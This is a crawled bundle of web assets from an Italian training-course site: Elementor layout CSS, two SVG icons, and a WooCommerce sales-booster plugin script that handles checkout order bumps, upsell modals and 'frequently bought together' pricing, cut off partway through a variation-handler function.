request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681
body_size: 7
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg
body_size: 115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="145.217" height="145.361" viewBox="0 0 145.217 145.361"><g id="Certified-Diploma--Streamline-Streamline--3.0" transform="translate(2.511 2.535)"><path id="Tracciato_254" data-name="Tracciato 254" d="M29.3,13.93,4.5,32.138A8.837,8.837,0,0,0,3.377,45.661l20.7,20.7a8.837,8.837,0,0,0,13.76-.89L56.283,40.679" transform="translate(0 65.129)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_255" data-name="Tracciato 255" d="M40.62,56.165,65.471,37.956A8.837,8.837,0,0,0,66.6,24.434L45.9,3.5a8.837,8.837,0,0,0-13.76,1.127L13.93,29.416" transform="translate(65.01)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_256" data-name="Tracciato 256" d="M12.39,32.2,41.215,76.8l5.931-29.655L76.8,41.215,32.2,12.39" transform="translate(57.416 57.535)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path><path id="Tracciato_257" data-name="Tracciato 257" d="M8.25,30.492A22.242,22.242,0,1,0,30.492,8.25,22.242,22.242,0,0,0,8.25,30.492" transform="translate(37.001 37.12)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733"><g id="crediti" transform="translate(5.991 2.664)"><g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)"><path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)"><path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1
body_size: 6644
content:
jQuery( function( $ ) {
	"use strict";

	/**
	 * Trigger add offered product to order
	 */
	$( document ).on( 'change', '[data-iconic-wsb-checkout-bump-trigger]', function() {
		var actionTypeInput = $( '[name=iconic-wsb-checkout-bump-action]' );
		var bumpInForm = true;
		var bumpWrapper = $(this).closest( '.iconic-wsb-checkout-bump' );

		// If the hook is outside of the form, make sure it still works.
		if ( ! $(this).closest('form.checkout').length ) {
			bumpInForm = false;
		}

		if ( ! $( this ).prop( 'checked' ) ) {
			actionTypeInput.val( 'remove' );
		} else {
			actionTypeInput.val( 'add' );

			if ( ! bumpInForm ) {
				bumpWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
			}
		}

		$( 'body' ).trigger( 'update_checkout' );

		// If we are removing, we need to wait for the form to finish posting.
		if ( ! $( this ).prop( 'checked' ) && ! bumpInForm ) {
			setTimeout( function() {
				$( 'form.checkout input[name="iconic-wsb-bump-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-bump-action"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-product-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-data"]' ).remove();
			}, 500 );
		}
	} );

	/**
	 * After checkout bump
	 * @constructor
	 */
	var AfterCheckoutBump = function() {
		this.isBumpShowed = false;
		this.isFormSubmited = false;

		this.init = function() {
			this.$checkoutForm       = $( 'form.checkout' );
			this.container           = '[data-iconic-wsb-acb-modal]';
			this.$bumpModal          = $( this.container );
			this.$addToCartButton    = $( '[data-iconic-wsb-acb-add-to-cart-button]' );
			this.$closeButton        = $( '[data-iconic-wsb-acb-close-button]' );
			this.actionInputSelector = '[name=iconic-wsb-acb-action]';
			this.$form               = $( '.iconic-wsb-after-checkout-bump-form' );
			this.variation_dropdown  = ".iconic-wsb-checkout-modal__select";
			this.variationHandler    = new IconicVariationHandler(this.$form, this.container, this.onVariationFound.bind( this ) , this.onVariationNotFound.bind( this ) );
			var self                 = this;

			// If suitable order bump exists
			if ( this.$bumpModal.length > 0 ) {

				this.$checkoutForm.on( 'checkout_place_order.orderBump', this.openModal.bind( this ) );
				this.$closeButton.on( 'click', this.close.bind( this ) );

				this.$addToCartButton.on( 'click', (function( e ) {
					e.preventDefault();
					this.addToCartBump();
				}).bind( this ) );

				$(this.container).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
				$( '.wsb_select_readonly option:not(:selected)' ).prop( 'disabled', true );

			}

			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$form.addClass("variations_form");
			this.$form.data("product_variations", false);
		};

		this.close = function() {
			$.magnificPopup.close();
			this.$checkoutForm.submit();
		};

		this.addToCartBump = function() {

			$( this.actionInputSelector ).val( 'add' );

			this.$checkoutForm.trigger( 'update_checkout' );

			this.$checkoutForm.off( 'checkout_place_order.orderBump', this.openModal.bind( this ) );

			$( document ).ajaxComplete( ( function ( event, xhr, settings ) {
				
				// ensure this is the update_order_review AJAX request.
				if ( ! settings.url.includes( "update_order_review" ) ) {
					return;
				}

				if ( this.isFormSubmited === true ) {
					return;
				}

				this.isFormSubmited = true;

				this.$checkoutForm.submit();
			}).bind( this ) );

			$.magnificPopup.close();
		};

		this.openModal = function() {
			if ( this.isBumpShowed === true ) {
				return true;
			}

			this.variationHandler.getVariation();

			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);

			this.isBumpShowed = true;

			return false;
		};

		this.onVariationFound = function( variation ) {
			this.$addToCartButton.attr( "disabled", false );
			this.$form.find(".iconic-wsb-checkout-modal-unavailable_msg").hide();
			this.$form.find(".iconic-wsb-modal-product-offer__price").html( variation.price_html );
			$("[name='iconic-wsb-acb-variation-id']").val( variation.variation_id );
		};

		this.onVariationNotFound = function() {
			this.$addToCartButton.attr( "disabled", true );
			this.$form.find( ".iconic-wsb-checkout-modal-unavailable_msg" ).slideDown( 200 );
			this.$form.find(".iconic-wsb-modal-product-offer__price").html("");
			$("[name='iconic-wsb-acb-variation-id']").val( "" );
		};
	};

	var CheckoutBumpVariableProduct = function() {

		this.allVariationSelectedFlag = null;
		this.$attributeFields         = null;
		this.$woocommerceWrapper      = $( ".page.woocommerce-checkout" );
		this.container                = ".iconic-wsb-checkout-bump";
		this.variation_dropdown       = ".iconic-wsb-checkout-bump__select";

		/**
		 * Initialize
		 */
		this.init = function () {
			var self = this;
			self.variationHandler = new IconicVariationHandler(self.$woocommerceWrapper, this.container, this.onVariationFound.bind( self ), this.onVariationNotFound.bind( self ) );

			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.handleCheckbox.bind(this) );

			$( document.body ).on( 'updated_checkout', function() {

				self.product_type = self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).data( "product_type" );

				if( self.product_type === "variable" ) {

					if ( self.$woocommerceWrapper.find( "[name=iconic-wsb-checkout-variation-id]" ).length && $( "[name=iconic-wsb-checkout-variation-id]" ).val() === '' ) {
						self.variationHandler.getVariation( false ); //need to run getVariation after updated_checkout has been triggered
					}

					if ( self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__select" ).length ) {
						self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__header-checkbox" ).attr( "disabled", !self.variationHandler.checkAllSelects.bind( self.variationHandler ) );
					}

					self.handleSwatchesLabel();
					self.handleOverlay();
					self.handleCheckbox();
				}
				
				$('.wsb_select_readonly option:not(:selected)').prop('disabled', true);
			});
			
			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$woocommerceWrapper.addClass( "variations_form" );
			this.$woocommerceWrapper.data( "product_variations" , false );

			// handle order bump outside of form.checkout
			if ( ! $('form.checkout .iconic-wsb-checkout-bump').length ) {
				if ( $('.iconic-wsb-checkout-bump__header-checkbox').prop('checked') ) {
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
				}
			}
		};


		/**
		 * 1)Hides unavailable variation message 2) Enables the 'Add to cart' checkbox
		 */
		this.onVariationFound = function (variation) {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", false);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").hide();
		};

		/**
		 * 1)Shows unavailable variation message 2) Disables the 'Add to cart' checkbox
		 */
		this.onVariationNotFound = function() {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", true);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").slideDown(200);
			
		};

		/**
		 * Show/Hide overlay to prevent user from changing the variation after the product has been added to cart.
		 */
		this.handleOverlay = function() {
			var isInCart = this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).prop( "checked" );
			if ( isInCart ) {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).addClass( "iconic-wsb-checkout-bump__overlay_active" );
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).show();
			}
			else {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).removeClass("iconic-wsb-checkout-bump__overlay_active");
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).hide();
			}
		};

		/**
		 * If Woocomerce Attributes Swatches plugin is enabled then makes sure that lables for attributes are visible
		 */
		this.handleSwatchesLabel = function() {
			if( this.$woocommerceWrapper.find(".iconic-was-swatches").length ) {
				this.$woocommerceWrapper.find(".iconic-wsb-variation__select").each(function () {
					var val = jQuery(this).val();
					if ( val ) {
						var $row = jQuery( this ).closest( "tr" );
						var html = $row.find( "td.label label .iconic-was-chosen-attribute" ).html();
						if ( html && html.trim() === "" ) {
							var new_html = $row.find( ".iconic-was-swatch--selected" ).data( "attribute-value-name" );
							$row.find( "td.label label .iconic-was-chosen-attribute" ).html( new_html );
						}
					}
				});
			}
		};

		/**
		 * Enable or disable 'data-iconic-wsb-checkout-bump-trigger' checkbox
		 */
		this.handleCheckbox = function() {
			var $checkbox = this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]");
			//1) If: $checkbox is checked then user should be able to uncheck it, hence always enable it. Else: if any of the attributes are not selected, then disable $checkox
			if ( $checkbox.prop("checked") ) {
				$checkbox.attr( "disabled" , false );
			}
			else {
				this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", ! this.variationHandler.checkAllSelects() );
			}
		};

	};

	var afterCheckoutBump = new AfterCheckoutBump();
	var checkoutBumpVariableProduct = new CheckoutBumpVariableProduct();

	$( document ).ready( function() {
		afterCheckoutBump.init();
		checkoutBumpVariableProduct.init();
	} );

} );

jQuery( function( $ ) {
	"use strict";

	/**
	 * After add to cart bump
	 * @constructor
	 */
	var AfterAddToCartBump = function() {
		this.init = function() {
			this.$bumpModal = $( '[data-iconic-wsb-acc-modal-bump]' );
			this.$closeButton = $( '[data-iconic-wsb-close-aac-modal]' );
			this.$variation_wrap = jQuery( this.$bumpModal.selector + ' .single_variation_wrap' );

			// If order bump modal exists
			if ( this.$bumpModal.length > 0 ) {

				this.$closeButton.on( 'click', this.close.bind( this ) );
				this.$variation_wrap.on( 'show_variation', this.changeVariationImage );

				this.openModal();
			}
		};

		this.changeVariationImage = function( event, variation ) {
			if ( variation.image.thumb_src !== undefined ) {
				var $image = $( this ).closest( '[data-iconic-wsb-acc-modal-bump-offer-product]' ).find( '[data-iconic-wsb-acc-modal-bamp-offer-image]' ).find( 'img' );
				$image.attr( 'srcset', '' );
				$image.attr( 'src', variation.image.thumb_src );
			}
		};

		this.close = function() {
			$.magnificPopup.close();
			$( '[data-iconic-wsb-acc-modal-bump]' ).remove();
		};

		this.openModal = function() {
			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);
			$('[data-iconic-wsb-acc-modal-bump]').fadeIn(100);
		};
	};

	/**
	 * Handles all the events and actions for FBT module
	 */
	var FrequentlyBoughTogether = function() {

		this.init = function() {
			$( '.variations_form' ).on( 'found_variation', this.variationChangeHandle.bind( this ) );

			$( '.iconic-wsb-bump-product__select' ).change( function( e ) {
				this.toggleButtonStatus.bind( this )();
				this.updateTotalPrice.bind( this )();
				this.fetchVariationPrice.bind( e.target )();
				this.updateAttributeData.bind( e.target )();
			}.bind( this ) );

			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				this.updateTotalPrice();
				this.toggleButtonStatus();
			}.bind( this ) );

			this.toggleButtonStatus();
			this.addToCartAjax();
			this.toggleProductImages();
			this.disableFormSubmitForDisabledButton();
		};

		/**
		 * Saves the attribute's data as JSON in hidden fields. Is called when FBT dropdown is changed.
		 */
		this.updateAttributeData = function() {
			var product_id = $( this ).data( "product_id" ),
				attributes = $( this ).find( "option:selected" ).data( "attributes" ),
				attributes_str = typeof attributes === 'object' ? JSON.stringify( attributes ) : attributes;

			$( "[name='iconic-wsb-bump-product_attributes-" + product_id + "']" ).val( attributes_str );
		};

		/**
		 * Disable "Add Selected to Cart" button when 
		 * either variation is not selected for any variable products
		 * or no products are checked
		 */
		this.toggleButtonStatus = function() {
			// Check if variations are selected
			var variableSelectFlag = true;
			$( '.iconic-wsb-product-bumps__list-item' ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).prop( "checked" ) ) {
					var $select = $( this ).find( ".iconic-wsb-bump-product__select" );
					if ( $select.length && ! $select.val() ) {
						variableSelectFlag = false;
					}
				}
			} );

			// check if atleast one product is checked
			var selectedProductsCount = $( '.iconic-wsb-bump-product__checkbox:checked' ).length;

			if ( variableSelectFlag && selectedProductsCount ) {
				$( ".iconic-wsb-product-bumps__button" ).removeClass( "disabled" );
			} else {
				$( ".iconic-wsb-product-bumps__button" ).addClass( "disabled" );
			}
		};
		
		/**
		 * Disable form submit when the button is disabled ( variations needs to be selected )
		 */
		this.disableFormSubmitForDisabledButton = function() {
			
			/**
			 * As we have multiple submit buttons on the form. Here we are saving 
			 * the button which was clicked. This data will be used in form submit event.
			 */
			$( 'form.cart' ).click( function( e ) {
				$(this).data( 'clicked', $( e.target ) );
			});
			
			$( 'form.cart' ).submit( function( e ) {
				// Only prevent form submit when clicked on "Add selected to cart" button.
				if( $(this).data('clicked').is( "[data-bump-product-form-submit]" ) ) {
					if( $(this).find( '.iconic-wsb-product-bumps__button' ).hasClass( "disabled" ) ) {
						e.preventDefault();
						return false;
					}
				}
			} );
			
			$( '.iconic-wsb-product-bumps__button' ).click( function() {
				if( $( this ).hasClass( "disabled" ) ) {
					alert( iconic_wsb_frontend_vars.i18n.disabled_add_to_cart );
				}
			} );
		};

		/**
		 * Fetch price for the selected variation
		 */
		this.fetchVariationPrice = function() {

			var data = {
				action: 'iconic_wsb_get_variation_price',
				variation_id: jQuery( this ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var self = this;

			$( '.variations_form' ).block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			jQuery.post( iconic_wsb_frontend_vars.ajax_url, data, function( response ) {
				$( '.variations_form' ).unblock();

				if ( !response.success ) {
					return;
				}

				jQuery( self ).siblings( ".iconic-wsb-bump-product__price" ).html( response.data.variation_price_html );
			} );

		};

		/**
		 * Fetches and shows the total price of selected products
		 */
		this.updateTotalPrice = function() {
			var product_ids = [];

			//collect all product IDs in product_ids
			$( ".iconic-wsb-product-bumps__list-item" ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).is( ":checked" ) ) {
					if ( $( this ).data( "product_type" ) === "variable" ) {
						var parent_id = parseInt( $( this ).data( "product_id" ) ),
							variation_value = parseInt( $( this ).find( ".iconic-wsb-bump-product__select" ).val() ),
							id = variation_value > 0 ? variation_value : parent_id;

						product_ids.push( id );
					} else {
						product_ids.push( $( this ).data( "product_id" ) );
					}
				}
			} );

			var data = {
				action: 'iconic_wsb_fbt_get_products_price',
				product_ids: product_ids,
				offer_product_id: $( "[name='iconic-wsb-fbt-this-product']" ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var $variation_form = $( '.iconic-wsb-product-bumps' ).parents( '.variations_form' );

			$variation_form.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			$.post( iconic_wsb_frontend_vars.ajax_url, data, function( data ) {
				$( ".iconic-wsb-product-bumps__total-price-amount" ).html( data.html );
				$variation_form.unblock();
			} );

		};

		/**
		 * Responsible for selecting the right option from the Dropdown under
		 * "Add Selected to Cart" when user changes attributes.
		 */
		this.variationChangeHandle = function( e, variation_data ) {
			this.variationId = variation_data.variation_id;
			this.currentProductId = $( "form.cart" ).data( "product_id" );
			if ( this.variationId && $( ".iconic-wsb-bump-product__select--" + this.currentProductId ).length ) {
				var $select = $( ".iconic-wsb-bump-product__select--" + this.currentProductId );

				//gather all the Single product attributes in `currentProductAttributes`
				var currentProductAttributes = {};
				$( "form.cart .variations select" ).each( function() {
					currentProductAttributes[ $( this ).data( "attribute_name" ) ] = $( this ).find( "option:selected" ).text();
				} );

				//find the matching 'option in the dropdown'
				var matchIndex = 0;
				$( ".iconic-wsb-bump-product__select--" + this.currentProductId + " option" ).each( function( optionIndex ) {
					var $option = $( this );
					var optionAttribute = $option.data( "attributes" );
					var matchFlag = true;
					var attribute;
					for ( attribute in currentProductAttributes ) {
						if ( optionAttribute && optionAttribute[ attribute ]['label'] === currentProductAttributes[ attribute ] ) {
							//ok
						} else {
							matchFlag = false;
						}
					}
					if ( matchFlag ) {
						matchIndex = optionIndex;
						$select.find( "option" ).eq( matchIndex ).prop( 'selected', true );
						$select.change();
					}
				} );
			}
		};

		/**
		 * Adds products to the cart with AJAX rather than page reload, when AJAX setting is enabled
		 */
		this.addToCartAjax = function() {
			$( document.body ).on( 'click', '[data-bump-product-form-submit]', function( e ) {
				var $button = $( this );

				if ( $button.prop( 'disabled' ) || $button.hasClass( 'disabled' ) || '1' !== iconic_wsb_frontend_vars.fbt_use_ajax ) {
					return;
				}

				var $bumps = $button.closest( '.iconic-wsb-product-bumps' ),
					$form = $button.closest( 'form.cart' ),
					bumpInForm = true,
					$product_id = $button.data( 'product-id' );

				// If the bump is not within the form.
				if ( ! $form.length ) {
					bumpInForm = false;
					$form = $( 'form.cart' );

					// If form is not on a product page.
					if ( ! $form.length ) {
						$form = $( document.createElement( 'form' ) );
						$( '.iconic-wsb-product-bumps' ).clone().appendTo( $form );
					} else {
						// Copy the hidden field to the form.
						$bumps.find( 'input[name="iconic-wsb-fbt-this-product"]' ).clone().appendTo( 'form.cart' );

						// Loop checked items and add those as hidden fields to the form.
						$bumps.find( '.iconic-wsb-bump-product__checkbox:checked' ).each( function() {
							var element = $( document.createElement( 'input' ) );
							element.attr( 'type', 'hidden' );
							element.attr( 'name', $( this ).attr( 'name') );
							element.val( $( this ).val() );
							element.attr( 'class', $( this ).attr( 'class') );
							element.appendTo( $form );

							var select = $( this ).closest( 'label' ).find( 'select[name^="iconic-wsb-products-add-to-cart-variation-"]' );
							if ( select.length ) {
								var element = $( document.createElement( 'input' ) );
								element.attr( 'type', 'hidden' );
								element.attr( 'name', select.attr( 'name') );
								element.attr( 'class', select.attr( 'class') );
								element.val( select.val() );
								element.data( select.data() );
								element.appendTo( $form );
							} else {
								$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-products-add-to-cart-variation-"]').clone().appendTo( $form );
							}

							$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-bump-product_attributes-"]').clone().appendTo( $form );
						});
					}
				}

				e.preventDefault();

				$bumps.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );
				$button.prop( "disabled", true );

				// Clear messages.
				$( '.woocommerce-notices-wrapper' ).html( '' );

				$.ajax( {
					type: 'POST',
					url: wc_add_to_cart_params.ajax_url,
					data: $form.serialize() + "&iconic-wsb-add-selected=1&action=iconic_wsb_fbt_add_to_cart&post_id=" + $product_id,
					success: function( result ) {
						$button.text( iconic_wsb_frontend_vars.i18n.success );
						
						// Show notice.
						var notice_class = result.success ? 'woocommerce-message' : 'woocommerce-error';
						$( '.woocommerce-notices-wrapper' ).append( '<div class="' + notice_class + '">' + result.message + '</div>'  );
						jQuery.scroll_to_notices( $(".woocommerce-notices-wrapper") );
						$bumps.unblock();

						// Redirect to cart if set in Woocommerce settings.
						if ( wc_add_to_cart_params.cart_redirect_after_add === "yes" ) {
							window.location = wc_add_to_cart_params.cart_url;
						} else {
							$( document.body ).trigger( 'added_to_cart', [result.fragments, result.cart_hash] );
						}
					},
					error: function() {
						$button.text( iconic_wsb_frontend_vars.i18n.error );
						$bumps.unblock();
					},
					complete: function() {
						setTimeout( function() {
							$button.prop( "disabled", false ).text( iconic_wsb_frontend_vars.i18n.add_selected );
							
							// If the bump was not in the form, clean it up.
							if ( ! bumpInForm ) {
								$( 'form.cart input[name="iconic-wsb-fbt-this-product"]' ).remove();
								$( 'form.cart .iconic-wsb-bump-product__checkbox' ).remove();
								$( 'form.cart input[name^="iconic-wsb-bump-product_attributes-"]').remove();
								$( 'form.cart select[name^="iconic-wsb-products-add-to-cart-variation-"]').remove();
							}
						}, 3000 );
					}
				} );
			} );	
		};
		
		/**
		 * Toggle the related thumbnail when checkbox for a product is deselected.
		 */
		this.toggleProductImages = function() {
			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				var $checkbox = $( this ),
					$list_item = $checkbox.closest( '.iconic-wsb-product-bumps__list-item' ),
					$bumps = $checkbox.closest( '.iconic-wsb-product-bumps' ),
					id = $checkbox.val(),
					$images_wrapper = $( '.iconic-wsb-product-bumps__images' ),
					$images = $( '.iconic-wsb-product-bumps__image' );

				if ( !$checkbox.is( ':checked' ) ) {
					$list_item.addClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).hide();
				} else {
					$list_item.removeClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).show();
				}

				// Remove plus on last visible item.
				var $last_visible = $bumps.find( '.iconic-wsb-product-bumps__image:visible:last' );

				$images.removeClass( 'iconic-wsb-product-bumps__image--no-plus' );
				$last_visible.addClass( 'iconic-wsb-product-bumps__image--no-plus' );

				// Hide section if no images visible.
				var toggle_images = ! $images_wrapper.is( ':visible' ) || 0 < $last_visible.length;
				$images_wrapper.toggle( toggle_images );
			} );
		};
	};

	var afterAddToCartBump = new AfterAddToCartBump();
	var frequentlyBoughTogether = new FrequentlyBoughTogether();

	$( document ).ready( function() {
		afterAddToCartBump.init();
		frequentlyBoughTogether.init();
	} );

	$( document ).on('added_to_cart', function( e, fragments ) {
		if (
			! fragments ||
			! fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] ||
			! wc_cart_fragments_params ||
			! wc_cart_fragments_params.fragment_name
		) {
			return;
		}

		afterAddToCartBump.init();

		// Delete from fragments
		fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] = undefined;
		fragments['.woocommerce-notices-wrapper'] = undefined;
	
		sessionStorage.setItem(
			wc_cart_fragments_params.fragment_name,
			JSON.stringify( fragments )
		);
	});
} );

"use strict";

/**
 * Reusable utility to handles the dropdown changes for the variation dropdowns.
 * 1. Fetches the variation price when all dropdowns are selected
 * 2. Saves attributes data in hidden fields 'iconic-wsb-acb-variation-data' or 'iconic-wsb-checkout-variation-data'
 * 3. Shows and Hides spinner while AJAX
 *
 * @param {Object}   form The jQuery instance of the form where variation dropdowns reside
 * @param {str}      container_selector selector string for the containing div
 * @param {Function} onVariationFound callback function to be called when the variation is purchasable
 * @param {Function} onVariationNotFound callback function to be called when the variation is not purchasable
 */
var IconicVariationHandler = function (form, container_selector, onVariationFound, onVariationNotFound ) {
	this.$form              = form;
	this.container_selector = container_selector;

	this.getVariation = function() {
		var self = this,
			$variationIdField = self.$form.find( ".iconic-wsb__variation_id" );

		if ( $variationIdField.length <= 0 ) {
			return;
		}

		if ( self.checkAllSelects() ) {
			
			self.$attributeFields = jQuery( self.container_selector ).find( '.iconic-wsb-variation__select' );
			var attributes = self.getChosenAttributes();
			var currentAttributes = attributes.data;
			//TODO: Make this more generic. 
			if ( self.$form.hasClass("iconic-wsb-after-checkout-bump-form") ) {
				jQuery("[name='iconic-wsb-acb-variation-data']").val(JSON.stringify(currentAttributes));
			}
			else {
				jQuery("[name='iconic-wsb-checkout-variation-data']").val(JSON.stringify(currentAttributes));
			}
			currentAttributes.product_id = parseInt( jQuery( self.container_selector ).find( ".iconic-wsb__product_id" ).val() );
			currentAttributes.action = "iconic_wsb_checkout_get_variation";
			currentAttributes.bump_id = jQuery( self.container_selector ).find( ".iconic-wsb__bump_id" ).val();
			currentAttributes._ajax_nonce = iconic_wsb_frontend_vars.nonce;
			self.showLoader();
			self.xhr = jQuery.ajax( {
				url: iconic_wsb_frontend_vars.ajax_url,
